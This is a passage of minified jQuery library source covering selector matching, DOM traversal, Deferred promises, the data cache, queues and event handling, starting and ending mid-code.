T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 